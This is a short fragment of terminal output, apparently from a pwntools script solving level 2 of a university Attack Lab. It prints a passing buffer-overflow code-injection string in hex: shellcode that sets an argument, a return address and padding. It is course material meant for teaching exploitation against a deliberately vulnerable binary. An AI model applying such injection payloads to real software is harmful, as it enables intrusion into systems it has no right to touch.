 00000030  0a                                                  |·|
00000031
[*] Switching to interactive mode
[DEBUG] Received 0x33 bytes:
    'Type string:Touch2!: You called touch2(0x59b997fa)\n'
Type string:Touch2!: You called touch2(0x59b997fa)
[DEBUG] Received 0x13b bytes:
    'Valid solution for level 2 with target ctarget\n'
    'PASS: Would have posted the following:\n'
    '\tuser id\tbovik\n'
    '\tcourse\t15213-f15\n'
    '\tlab\tattacklab\n'
    '\tresult\t1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 61 61 61
1 61 61 61 61 61 78 DC 61 55 00 00 00 00 \n'
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
    user id    bovik
    course    15213-f15
    lab    attacklab
    result    1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 61 61 61
 61 61 61 61 61 78 DC 61 55 00 00 00 00
[*] Got EOF while reading in interactive
$